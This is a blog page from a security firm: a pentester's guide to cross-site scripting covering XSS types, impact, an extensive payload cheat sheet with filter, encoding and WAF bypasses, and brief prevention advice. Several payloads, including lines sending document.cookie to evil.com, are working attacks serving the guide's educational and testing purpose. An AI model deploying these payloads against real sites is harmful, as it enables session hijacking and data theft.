				<img width="43" height="43" loading="lazy" class="punch-grid-item-media" src="https://www.cobalt.io/hs-fs/hubfs/Cobalt-instagram-img.png?width=43&amp;height=43&amp;name=Cobalt-instagram-img.png" alt="Cobalt-instagram-img" srcset="https://www.cobalt.io/hs-fs/hubfs/Cobalt-instagram-img.png?width=22&amp;height=22&amp;name=Cobalt-instagram-img.png 22w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-instagram-img.png?width=43&amp;height=43&amp;name=Cobalt-instagram-img.png 43w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-instagram-img.png?width=65&amp;height=65&amp;name=Cobalt-instagram-img.png 65w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-instagram-img.png?width=86&amp;height=86&amp;name=Cobalt-instagram-img.png 86w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-instagram-img.png?width=108&amp;height=108&amp;name=Cobalt-instagram-img.png 108w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-instagram-img.png?width=129&amp;height=129&amp;name=Cobalt-instagram-img.png 129w" sizes="(max-width: 43px) 100vw, 43px">
			</div>
		

		<div class="punch-grid-content-wrapper">
			
			
			
			<div class="punch-text punch-grid-item-content">
				Some content goes here..
			</div>
			

			
		</div>

		
			</a>
		

	</div>
</div>

			
			

            
		
			
			
			
			

			
			
				
<div class="punch-grid-item  column is-one-third-desktop     punch-item-4">
	<div class="punch-grid-item-inner column-inner">
		
		
			<a class="punch-link-wrapper" href="https://www.youtube.com/channel/UCsWLzFUqOmAmjfP_CKMnO3g" target="_blank">
		

		
			
			<div class="punch-grid-item-media-wrapper" style="--mask: url(https://www.cobalt.io/hubfs/Cobalt-youtube-img.png);">
				<img width="52" height="36" loading="lazy" class="punch-grid-item-media" src="https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img.png?width=52&amp;height=36&amp;name=Cobalt-youtube-img.png" alt="Cobalt-youtube-img" srcset="https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img.png?width=26&amp;height=18&amp;name=Cobalt-youtube-img.png 26w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img.png?width=52&amp;height=36&amp;name=Cobalt-youtube-img.png 52w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img.png?width=78&amp;height=54&amp;name=Cobalt-youtube-img.png 78w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img.png?width=104&amp;height=72&amp;name=Cobalt-youtube-img.png 104w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img.png?width=130&amp;height=90&amp;name=Cobalt-youtube-img.png 130w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-youtube-img.png?width=156&amp;height=108&amp;name=Cobalt-youtube-img.png 156w" sizes="(max-width: 52px) 100vw, 52px">
			</div>
		

		<div class="punch-grid-content-wrapper">
			
			
			

			
		</div>

		
			</a>
		

	</div>
</div>

			
			

            
		
	</div>
	
</div></div></div>
			<div class="header-banner-inner hide-desktop">
				<div class="heading-banner"><div id="hs_cos_wrapper_heading_banner" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




































<div class="punch-heading punch-type-text ">
  
  <a href="https://resource.cobalt.io/responsible-ai-security" style="text-decoration: none;">
  
	<div class="punch-subheading punch-subheading-before" style="">WHITE PAPER</div>
  
  </a>
  
	<h5 class="punch-heading-tag" style="" title="Secure the agentic shift and bridge the AI readiness gap with the Responsible AI Imperative white paper">
		Secure the agentic shift and bridge the AI readiness gap with the Responsible AI Imperative white paper
	</h5>
	
</div></div></div>
				<div class="button-banner"><span id="hs_cos_wrapper_cta" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><div class="hs-web-interactive-inline" style="" data-hubspot-wrapper-cta-id="190671497791"> 
 <a href="https://cta-service-cms2.hubspot.com/web-interactives/public/v1/track/click?encryptedPayload=AVxigLLEBd7RIHgIHE%2F4L0vBk1CeRPy3c2bEqQ6b4eL%2B39MkKK%2F2REXYydz9oTHnS9VJfUoB4miQZ4ME7Va4fd%2FGazKX7Za48p3SFq7Bwyg3FaS%2FHlCZonCcYAjDlCljSvGTwssMhPRl0XpYkPDGTeKpGuFADeanAbmXKkR%2FuBN%2BPoBcYuU5POIfA8ud%2BJbV7AF71A%2FkiCIP&amp;portalId=2689945" target="_blank" rel="noopener" class="hs-inline-web-interactive-190671497791   " data-hubspot-cta-id="190671497791"> Download Now </a> 
</div></span></div>
			</div>
		</div>
	</div>
</div>

</div>

    
	
    
	
	
	
	

	

	<link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/69949206796/1769058586595/template_single-common.min.css">

	<script>
		function copy(that){
			var inp =document.createElement('input');

			document.body.appendChild(inp)
			inp.value =that.textContent
			inp.select();
			document.execCommand('copy',false);
			inp.remove();
		}
   
	</script>

	<div class="container-fluid main">
		<div class="row-fluid-wrapper">
			<div class="row-fluid">
				
				<div class="span12 widget-span widget-type-cell ">
					
					<div class="single-hero-section blog-hero-section row-fluid-wrapper dnd-section  punch-section-padding-small">
						<div class="row-fluid">
							<div class="hero-wrapper">
								<h1 class="single-title"><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">A Pentester’s Guide to Cross-Site Scripting (XSS)</span></h1>
								
									<span class="sub-title">Examine a common security vulnerability, Cross-Site Scripting (XSS).</span>
								
								<div class="post-meta">
									<div class="single-meta-date">
										Oct 30, 2020
									</div>
									<div class="estimated-time">
										<span>Est Read Time: 
											 
											8
											
											min
										</span>
									</div>
								</div>
								
									<div class="author-meta">
										<div class="author-thumb">
											<div class="author-thumb-wrapper">
												<div class="author-thumb-inner">
													<img loading="lazy" src="https://www.cobalt.io/hubfs/Busra%20Demir.jpeg">
												</div>
											</div>
											<a class="author-name" href="https://www.cobalt.io/blog/author/busra-demir">Busra Demir</a>
										</div>
										<div class="author-social">
											<ul class="author-links">
												<li class="author-link link-facebook"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss"></a></li>
												<li class="author-link link-linkedin"><a target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;title=A+Pentester%26rsquo%3Bs+Guide+to+Cross-Site+Scripting+%28XSS%29&amp;url=https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss"></a></li>
												<li class="author-link link-twitter"><a target="_blank" href="https://twitter.com/share?text=A+Pentester%26rsquo%3Bs+Guide+to+Cross-Site+Scripting+%28XSS%29&amp;url=https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss"></a></li>
												<!--li class="author-link link-web"><span class="icon" onclick="copy(this)">https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss</span><span class="hide-text">Copy article link address</span></li-->
											</ul>
										</div>
									</div>
								
							</div>
						</div>
					</div>

					<div class="single-content-section blog-content-section row-fluid-wrapper dnd-section main-color punch-section-padding-small  has-thumb ">
						<div class="row-fluid">

              
              <div class="entry-wrapper">
                <div id="hs_cos_wrapper_blog_post_audio" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">
<link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">

    <script type="text/javascript">
      window.__hsEnvConfig = {"hsDeployed":true,"hsEnv":"prod","hsJSRGates":["CMS:JSRenderer:SeparateIslandRenderOption","CMS:JSRenderer:CompressResponse","CMS:JSRenderer:MinifyCSS","CMS:JSRenderer:GetServerSideProps","CMS:JSRenderer:LocalProxySchemaVersion1","CMS:JSRenderer:SharedDeps"],"hublet":"na1","portalID":2689945};
      window.__hsServerPageUrl = "https:\u002F\u002Fwww.cobalt.io\u002Fblog\u002Fa-pentesters-guide-to-cross-site-scripting-xss";
      window.__hsBasePath = "\u002Fblog\u002Fa-pentesters-guide-to-cross-site-scripting-xss";
    </script>
      </div>
              </div>



                            <div class="entry-wrapper">
								<!-- 
									<div class="featured-img-wrapper">
										<div class="featured-img-inner">
											<img loading="lazy" src="https://demo.cobalt.io/hubfs/Imported_Blog_Media/A_Pentester___s_Guide_to_Cross-Site_Scripting__XSS_-1.png">
										</div>
									</div>
								 -->
                                <div class="entry-content">
                                    <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><h2>What is a Cross-Site Scripting Attack?</h2>
<p>Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end-user. Flaws that allow these attacks to succeed are quite widespread and can occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.</p>
<!--more-->
<p>An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page.</p>
<p>There are 3 types of XSS attacks:</p>
<ul>
<li>Reflective&nbsp;XSS</li>
<li>Stored XSS</li>
<li>DOM-Based XSS</li>
</ul>
<p>Reflected attacks are those where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Reflective&nbsp;attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable website, which reflects the attack back to the user’s browser. The browser then executes the code because it came from a “trusted” server. Reflected XSS is also sometimes referred to as Non-Persistent or Type-II XSS.</p>
<p>Stored attacks are those where the injected script is permanently stored on the target servers, such as in a database, message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information. Stored XSS is also sometimes referred to as Persistent or Type-I XSS.</p>
<p>DOM Based XSS (also referred to in some texts as “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim’s browser used by the original client-side script so that the client-side code runs in an “unexpected” manner. That is, the page itself (the HTTP response that is) does not change, but the client-side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment.</p>
<p>Another type of XSS, called Self-XSS, generally has less impact and cannot be exploitable without user interaction. It operates by tricking users into copying and pasting malicious content into their browsers’ web developer console.</p>
<h2>What’s the Impact of XSS?</h2>
<p>An attacker who exploits a cross-site scripting vulnerability is typically able to:</p>
<ul>
<li>Impersonate or masquerade as the victim user</li>
<li>Hijack a user’s session</li>
<li>Perform unauthorized activities</li>
<li>Steal sensitive information</li>
<li>Perform phishing attacks</li>
<li>Capture the user’s login credentials.</li>
<li>Capture keystrokes</li>
<li>Deface the website.</li>
<li>Inject trojan functionality into the website.</li>
</ul>
<h2>How to Exploit XSS?</h2>
<p>While exploiting XSS vulnerabilities, one should understand the behaviour of the application towards specific payloads. The followings can be considered a checklist before exploiting XSS vulnerability:</p>
<ul>
<li>Find the blacklisted/filtered characters. You can use XSS locators for this:</li>
</ul>
<pre><code>'';! - "&lt;XSS&gt;=&amp;{()}
</code></pre>
<ul>
<li>Observe what tags are blocked by WAF and which keywords are allowed (iframe, img, body etc.)</li>
<li>Try Character Encoding (URL encoding, Double URL encoding, UTF-8 Unicode encoding, Long UTF-8 Unicode encoding, Hex encoding etc.)</li>
<li>Try XSS using HTML quote encapsulation</li>
<li>Try URL string evasion</li>
<li>Create the payload list according to the allowed keywords</li>
<li>Brute-force the application with the XSS payload list you just created</li>
</ul>
<p>*Note: Double URL encode can be tried since the first decoding process is performed by HTTP protocol and the resultant encoded URL will bypass the XSS filter. *</p>
<h2>Cross-Site Scripting (XSS) Cheatsheet</h2>
<pre><code>--------------------------------------------------------------------
XSS Locators:
'';!--"&lt;XSS&gt;=&amp;{()}
--------------------------------------------------------------------
Classic Payloads:
&lt;svg onload=alert(1)&gt;
"&gt;&lt;svg onload=alert(1)&gt;
&lt;iframe src="javascript:alert(1)"&gt;
"&gt;&lt;script src=data:&amp;comma;alert(1)//
--------------------------------------------------------------------
script tag filter bypass:
&lt;svg/onload=alert(1)&gt;
&lt;script&gt;alert(1)&lt;/script&gt;
&lt;script     &gt;alert(1)&lt;/script&gt;
&lt;ScRipT&gt;alert(1)&lt;/sCriPt&gt;
&lt;%00script&gt;alert(1)&lt;/script&gt;
&lt;script&gt;al%00ert(1)&lt;/script&gt;
--------------------------------------------------------------------
HTML tags:
&lt;img/src=x a='' onerror=alert(1)&gt;
&lt;IMG """&gt;&lt;SCRIPT&gt;alert(1)&lt;/SCRIPT&gt;"&gt;
&lt;img src=`x`onerror=alert(1)&gt;
&lt;img src='/' onerror='alert("kalisa")'&gt;
&lt;IMG SRC=# onmouseover="alert('xxs')"&gt;
&lt;IMG SRC= onmouseover="alert('xxs')"&gt;
&lt;IMG onmouseover="alert('xxs')"&gt;
&lt;BODY ONLOAD=alert('XSS')&gt;
&lt;INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"&gt;
&lt;SCRIPT SRC=http:/evil.com/xss.js?&lt; B &gt;
"&gt;&lt;XSS&lt;test accesskey=x onclick=alert(1)//test
&lt;svg&gt;&lt;discard onbegin=alert(1)&gt;
&lt;script&gt;image = new Image(); image.src="https://evil.com/?c="+document.cookie;&lt;/script&gt;
&lt;script&gt;image = new Image(); image.src="http://"+document.cookie+"evil.com/";&lt;/script&gt;
--------------------------------------------------------------------
Other tags:
&lt;BASE HREF="javascript:alert('XSS');//"&gt;
&lt;DIV STYLE="width: expression(alert('XSS'));"&gt;
&lt;TABLE BACKGROUND="javascript:alert('XSS')"&gt;
&lt;IFRAME SRC="javascript:alert('XSS');"&gt;&lt;/IFRAME&gt;
&lt;LINK REL="stylesheet" HREF="javascript:alert('XSS');"&gt;
&lt;xss id=x tabindex=1 onactivate=alert(1)&gt;&lt;/xss&gt;
&lt;xss onclick="alert(1)"&gt;test&lt;/xss&gt;
&lt;xss onmousedown="alert(1)"&gt;test&lt;/xss&gt;
&lt;body onresize=alert(1)&gt;”onload=this.style.width=‘100px’&gt;
&lt;xss id=x onfocus=alert(document.cookie)tabindex=1&gt;#x’;&lt;/script&gt;
--------------------------------------------------------------------CharCode:
&lt;IMG SRC=javascript:alert(String.fromCharCode(88,83,83))&gt;
--------------------------------------------------------------------
if the input is already in script tag:
@domain.com"&gt;user+'-alert`1`-'@domain.com
--------------------------------------------------------------------AngularJS: 




toString().constructor.prototype.charAt=[].join; [1,2]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,11 4,116,40,49,41)
--------------------------------------------------------------------
Scriptless:
&lt;link rel=icon href="//evil?
&lt;iframe src="//evil?
&lt;iframe src="//evil?
&lt;input type=hidden type=image src="//evil?
--------------------------------------------------------------------
Unclosed Tags:
&lt;svg onload=alert(1)//
--------------------------------------------------------------------
DOM XSS:
“&gt;&lt;svg onload=alert(1)&gt;
&lt;img src=1 onerror=alert(1)&gt;
javascript:alert(document.cookie)
\“-alert(1)}//
&lt;&gt;&lt;img src=1 onerror=alert(1)&gt;
--------------------------------------------------------------------
Another case:
param=abc`;return+false});});alert`xss`;&lt;/script&gt;
abc`; Finish the string
return+false}); Finish the jQuery click function
}); Finish the jQuery ready function
alert`xss`; Here we can execute our code
&lt;/script&gt; This closes the script tag to prevent JavaScript parsing errors
--------------------------------------------------------------------
</code></pre>
<h4>Restrictions Bypass</h4>
<pre><code>--------------------------------------------------------------------
No parentheses:
&lt;script&gt;onerror=alert;throw 1&lt;/script&gt;
&lt;script&gt;throw onerror=eval,'=alert\x281\x29'&lt;/script&gt;
&lt;script&gt;'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}&lt;/script&gt;
&lt;script&gt;location='javascript:alert\x281\x29'&lt;/script&gt;
&lt;script&gt;alert`1`&lt;/script&gt;
&lt;script&gt;new Function`X${document.location.hash.substr`1`}`&lt;/script&gt;
--------------------------------------------------------------------
No parentheses and no semicolons:
&lt;script&gt;{onerror=alert}throw 1&lt;/script&gt;
&lt;script&gt;throw onerror=alert,1&lt;/script&gt;
&lt;script&gt;onerror=alert;throw 1337&lt;/script&gt;
&lt;script&gt;{onerror=alert}throw 1337&lt;/script&gt;
&lt;script&gt;throw onerror=alert,'some string',123,'haha'&lt;/script&gt;
--------------------------------------------------------------------
No parentheses and no spaces:
&lt;script&gt;Function`X${document.location.hash.substr`1`}```&lt;/script&gt;
--------------------------------------------------------------------
Angle brackets HTML encoded (in an attribute):
“onmouseover=“alert(1)
‘-alert(1)-’
--------------------------------------------------------------------
If quote is escaped:
‘}alert(1);{‘
‘}alert(1)%0A{‘
\’}alert(1);{//
--------------------------------------------------------------------
Embedded tab, newline, carriage return to break up XSS:
&lt;IMG SRC="jav&amp;#x09;ascript:alert('XSS');"&gt;
&lt;IMG SRC="jav&amp;#x0A;ascript:alert('XSS');"&gt;
&lt;IMG SRC="jav&amp;#x0D;ascript:alert('XSS');"&gt;
--------------------------------------------------------------------
Other:
&lt;svg/onload=eval(atob(‘YWxlcnQoJ1hTUycp’))&gt;: base64 value which is alert(‘XSS’)
--------------------------------------------------------------------
</code></pre>
<h4>Encoding</h4>
<pre><code>--------------------------------------------------------------------
Unicode:
&lt;script&gt;\u0061lert(1)&lt;/script&gt;
&lt;script&gt;\u{61}lert(1)&lt;/script&gt;
&lt;script&gt;\u{0000000061}lert(1)&lt;/script&gt;
--------------------------------------------------------------------
Hex:
&lt;script&gt;eval('\x61lert(1)')&lt;/script&gt;
--------------------------------------------------------------------
HTML:
&lt;svg&gt;&lt;script&gt;&amp;#97;lert(1)&lt;/script&gt;&lt;/svg&gt;
&lt;svg&gt;&lt;script&gt;&amp;#x61;lert(1)&lt;/script&gt;&lt;/svg&gt;
&lt;svg&gt;&lt;script&gt;alert&amp;NewLine;(1)&lt;/script&gt;&lt;/svg&gt;
&lt;svg&gt;&lt;script&gt;x="&amp;quot;,alert(1)//";&lt;/script&gt;&lt;/svg&gt;
\’-alert(1)//
--------------------------------------------------------------------
URL:
&lt;a href="javascript:x='%27-alert(1)-%27';"&gt;XSS&lt;/a&gt;
--------------------------------------------------------------------
Double URL Encode:
%253Csvg%2520o%256Enoad%253Dalert%25281%2529%253E
%2522%253E%253Csvg%2520o%256Enoad%253Dalert%25281%2529%253E
--------------------------------------------------------------------
Unicode + HTML:
&lt;svg&gt;&lt;script&gt;&amp;#x5c;&amp;#x75;&amp;#x30;&amp;#x30;&amp;#x36;&amp;#x31;&amp;#x5c;&amp;#x75;&amp;#x30;&amp;#x30;&amp;#x36;&amp;#x63;&amp;#x5c;&amp;#x75;&amp;#x30;&amp;#x30;&amp;#x36;&amp;#x35;&amp;#x5c;&amp;#x75;&amp;#x30;&amp;#x30;&amp;#x37;&amp;#x32;&amp;#x5c;&amp;#x75;&amp;#x30;&amp;#x30;&amp;#x37;&amp;#x34;(1)&lt;/script&gt;&lt;/svg&gt;
--------------------------------------------------------------------
HTML + URL:
&lt;iframe src="javascript:'&amp;#x25;&amp;#x33;&amp;#x43;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x25;&amp;#x33;&amp;#x45;&amp;#x61;&amp;#x6c;&amp;#x65;&amp;#x72;&amp;#x74;&amp;#x28;&amp;#x31;&amp;#x29;&amp;#x25;&amp;#x33;&amp;#x43;&amp;#x25;&amp;#x32;&amp;#x46;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x25;&amp;#x33;&amp;#x45;'"&gt;&lt;/iframe&gt;
--------------------------------------------------------------------
</code></pre>
<h4>WAF Bypass</h4>
<pre><code>--------------------------------------------------------------------
Imperva Incapsula:
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D%22prom%5Cu0070t%2526%2523x28%3B%2526%25 23x27%3B%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B%2526%2523x27%3B%25 26%2523x29%3B%22%3E
&lt;img/src="x"/onerror="[JS-F**K Payload]"&gt;
&lt;iframe/onload='this["src"]="javas&amp;Tab;cript:al"+"ert``"';&gt;&lt;img/src=q onerror='new Function`al\ert\`1\``'&gt;
--------------------------------------------------------------------WebKnight:
&lt;details ontoggle=alert(1)&gt;
&lt;div contextmenu="xss"&gt;Right-Click Here&lt;menu id="xss" onshow="alert(1)"&gt;
--------------------------------------------------------------------
F5 Big IP:
&lt;body style="height:1000px" onwheel="[DATA]"&gt;
&lt;div contextmenu="xss"&gt;Right-Click Here&lt;menu id="xss" onshow="[DATA]"&gt;
&lt;body style="height:1000px" onwheel="[JS-F**k Payload]"&gt;
&lt;div contextmenu="xss"&gt;Right-Click Here&lt;menu id="xss" onshow="[JS-F**k Payload]"&gt;
&lt;body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)"&gt;
&lt;div contextmenu="xss"&gt;Right-Click Here&lt;menu id="xss" onshow="prom%25%32%33%25%32%36x70;t(1)"&gt;
--------------------------------------------------------------------Barracuda WAF:
&lt;body style="height:1000px" onwheel="alert(1)"&gt;
&lt;div contextmenu="xss"&gt;Right-Click Here&lt;menu id="xss" onshow="alert(1)"&gt;
--------------------------------------------------------------------
PHP-IDS:
&lt;svg+onload=+"[DATA]"
&lt;svg+onload=+"aler%25%37%34(1)"
--------------------------------------------------------------------
Mod-Security:
&lt;a href="j[785 bytes of (&amp;NewLine;&amp;Tab;)]avascript:alert(1);"&gt;XSS&lt;/a&gt;
1⁄4script3⁄4alert(¢xss¢)1⁄4/script3⁄4
&lt;b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)&gt;
--------------------------------------------------------------------
Quick Defense:
&lt;input type="search" onsearch="aler\u0074(1)"&gt;
&lt;details ontoggle="aler\u0074(1)"&gt;
--------------------------------------------------------------------
Sucuri WAF:
1⁄4script3⁄4alert(¢xss¢)1⁄4/script3⁄4
--------------------------------------------------------------------
</code></pre>
<h2>How to Prevent It?</h2>
<p>Filter based on patterns or regular expressions and determine what type of data the system accepts and what it does not.</p>
<ul>
<li>Use secure frameworks that, by design, automatically encode content to prevent XSS. Coding the unreliable HTTP requirements data into the HTML output fields (body, attributes, JavaScript, CSS, or URL) resolves the Reflected XSS and Stored XSS.</li>
<li>Sanitize all data entry, avoiding any type of special character.</li>
<li>Accept all types of data, but escape them correctly.</li>
<li>Accept all types of data, but remove inappropriate content.</li>
<li>Accept all types of data, but transform them to an accepted data type.</li>
</ul>
<p>For more information about remediating Cross-Site Scripting:</p>
<ul>
<li><a href="https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.md">Cross Site Scripting Prevention Cheat Sheet</a></li>
<li><a href="https://www.owasp.org/index.php/OWASP_Java_Encoder_Project#tab=Use_the_Java_Encoder_Project">OWASP Java Encoder</a></li>
</ul>
<h3>More Resources</h3>
<p>Read how <a href="/blog/source-code-review" rel="noopener">code review services</a> help prevent XSS exploits. For more detailed walkthroughs, check out my Hacking How-To videos, Cross-Site Scripting (XSS) All-In-One: Part 1 and Part 2. In these sessions, I will explore how to exploit XSS using several different attack scenarios.</p>
<h5>Cross-Site Scripting (XSS) Part 1:</h5>
<div class="hs-responsive-embed-wrapper hs-responsive-embed" style="width: 100%; height: auto; position: relative; overflow: hidden; padding: 0; max-width: 560px; max-height: 315px; min-width: 256px; margin: 0px auto; display: block;">
<div class="hs-responsive-embed-inner-wrapper" style="position: relative; overflow: hidden; max-width: 100%; padding-bottom: 56.25%; margin: 0;"><iframe id="yt-2dbb7f4b-c10c-4202-bc83-b56f2a431ce0" class="hs-responsive-embed-iframe" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none;" title="YouTube video player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" xml="lang" src="https://www.youtube.com/embed/UnRk_aNpRVI" width="560" height="315" frameborder="0" allowfullscreen data-service="youtube"></iframe></div>
</div>
<h5>Cross-Site Scripting (XSS) Part 2:</h5>
<div class="hs-responsive-embed-wrapper hs-responsive-embed" style="width: 100%; height: auto; position: relative; overflow: hidden; padding: 0; max-width: 560px; max-height: 315px; min-width: 256px; margin: 0px auto; display: block;">
<div class="hs-responsive-embed-inner-wrapper" style="position: relative; overflow: hidden; max-width: 100%; padding-bottom: 56.25%; margin: 0;"><iframe id="yt-a4a0d997-ebb8-44ae-9244-f38119fe0789" class="hs-responsive-embed-iframe" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none;" title="YouTube video player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" xml="lang" src="https://www.youtube.com/embed/2kxevbkmkkI" width="560" height="315" frameborder="0" allowfullscreen data-service="youtube"></iframe></div>
</div>
<p>Did you find this content useful? Explore more vulnerabilities with the <a href="/vulnerability-wiki/v5-validation-sanitization/cross-site-tracing-xst" rel="noopener">Vulnerability Wiki</a>.</p></span>
                                </div>
								<a href="/blog" class="go_back">Back to Blog</a>
                            </div>
							
								<div class="author-box">
									<div class="author-box-inner">
										
										<div class="author-box-left">
											<div class="author-thumb-wrapper">
												<div class="author-tumb-inner">
													<img loading="lazy" src="https://www.cobalt.io/hubfs/Busra%20Demir.jpeg">
												</div>
											</div>
										</div>
										
										<div class="author-box-right">
											<h5>About Busra Demir</h5>
											
												<span class="author-bio">Busra is a former Lead Cobalt Core Pentester with a passion for offensive security research, capture the flag exercises, and certifications. She has currently completed her OSCE, OSCP, and OSWP certifications.</span>
											
											
												<a class="author-link" href="https://www.cobalt.io/blog/author/busra-demir">More By Busra Demir</a>
											
										</div>
									</div>
								</div>
							
              
              
              
							<div class="related-post">
								<h4 class="related-title">Related readings</h4>

								
									<span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_related_blog_posts" style="" data-hs-cos-general-type="widget" data-hs-cos-type="related_blog_posts">
  
	
	
	

	
	

	<div class="punch-grid-item entry-blogtype entry-blog entry-69025849745">
         
		<div class="punch-grid-item-inner column-inner">

			
			
				<div class="punch-grid-item-media-wrapper">
					<a href="https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-request-forgery-csrf">
						<img loading="lazy" class="punch-grid-item-media" alt="" src="https://www.cobalt.io/hubfs/Imported_Blog_Media/cross-site_request_forgery_explainer_graphic-3.png">
					</a>
				</div>
			

			<div class="punch-text punch-grid-content-wrapper">

				
				<h5 class="punch-grid-item-title">
					<a href="https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-request-forgery-csrf">
						A Pentester’s Guide to Cross-Site Request Forgery (CSRF)
					</a>
				</h5>

				
				

				
				
				<div class="punch-item-grid-tags">
				
					<a class="punch-item-grid-tag punch-item-grid-tag-vulnerabilities" href="https://www.cobalt.io/blog/tag/vulnerabilities">Vulnerabilities</a>
					
				
				</div>
				

				<div class="punch-item-grid-meta">
					
					<span class="punch-grid-item-subtitle">
						Blog
                    </span>

					
					<div class="punch-grid-item-meta-1">
						Nov 13, 2020
					</div>
				</div>

				
				<div class="punch-cta punch-btn punch-type-text punch-cta-tertiary">
					<a class="cta_button" href="https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-request-forgery-csrf">
						<span>Read more</span>
					</a>
				</div>

			</div>

		</div>
	</div>


  
	
	
	

	
	

	<div class="punch-grid-item entry-blogtype entry-blog entry-69026460018">
         
		<div class="punch-grid-item-inner column-inner">

			
			
				<div class="punch-grid-item-media-wrapper">
					<a href="https://www.cobalt.io/blog/how-to-execute-an-xml-external-entity-injection-xxe">
						<img loading="lazy" class="punch-grid-item-media" alt="" src="https://www.cobalt.io/hubfs/Imported_Blog_Media/xxe-2.png">
					</a>
				</div>
			

			<div class="punch-text punch-grid-content-wrapper">

				
				<h5 class="punch-grid-item-title">
					<a href="https://www.cobalt.io/blog/how-to-execute-an-xml-external-entity-injection-xxe">
						How to Execute an XML External Entity Injection (XXE)
					</a>
				</h5>

				
				

				
				
				<div class="punch-item-grid-tags">
				
					<a class="punch-item-grid-tag punch-item-grid-tag-vulnerabilities" href="https://www.cobalt.io/blog/tag/vulnerabilities">Vulnerabilities</a>
					
				
				</div>
				

				<div class="punch-item-grid-meta">
					
					<span class="punch-grid-item-subtitle">
						Blog
                    </span>

					
					<div class="punch-grid-item-meta-1">
						Nov 26, 2020
					</div>
				</div>

				
				<div class="punch-cta punch-btn punch-type-text punch-cta-tertiary">
					<a class="cta_button" href="https://www.cobalt.io/blog/how-to-execute-an-xml-external-entity-injection-xxe">
						<span>Read more</span>
					</a>
				</div>

			</div>

		</div>
	</div>


  
	
	
	

	
	

	<div class="punch-grid-item entry-blogtype entry-blog entry-85609531553">
         
		<div class="punch-grid-item-inner column-inner">

			
			
				<div class="punch-grid-item-media-wrapper">
					<a href="https://www.cobalt.io/blog/csp-and-bypasses">
						<img loading="lazy" class="punch-grid-item-media" alt="" src="https://www.cobalt.io/hubfs/Website%20Assets/Blog-Cover-Images/Content-Security-Policy-%28CSP%29-and-Bypass-Exploits.png">
					</a>
				</div>
			

			<div class="punch-text punch-grid-content-wrapper">

				
				<h5 class="punch-grid-item-title">
					<a href="https://www.cobalt.io/blog/csp-and-bypasses">
